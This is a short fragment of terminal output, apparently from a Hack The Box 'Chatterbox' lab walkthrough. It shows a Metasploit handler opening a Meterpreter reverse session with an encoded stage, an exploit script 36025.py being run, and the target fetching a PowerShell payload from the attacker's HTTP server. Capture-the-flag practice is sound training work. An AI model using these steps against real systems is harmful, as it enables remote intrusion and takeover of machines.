 msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.10.10.74
[*] Meterpreter session 1 opened (10.10.16.117:443 -> 10.10.10.74:49166) at 2020-07-16 22:16:36 -0300
root@Kali:~/hackthebox/chatterbox# python 36025.py
---->{P00F}!
root@Kali:~/hackthebox/chatterbox#
root@Kali:~/hackthebox/chatterbox# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [16/Jul/2020 22:16:30] "GET /powershell_attack.txt HTTP/1.1" 200 -